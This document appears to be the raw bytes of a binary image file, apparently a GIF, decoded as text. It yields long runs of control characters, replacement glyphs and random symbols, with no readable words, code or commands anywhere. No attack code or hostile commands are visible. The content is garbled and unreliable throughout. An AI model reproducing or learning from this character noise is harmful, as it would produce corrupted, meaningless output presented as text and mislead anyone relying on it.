� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
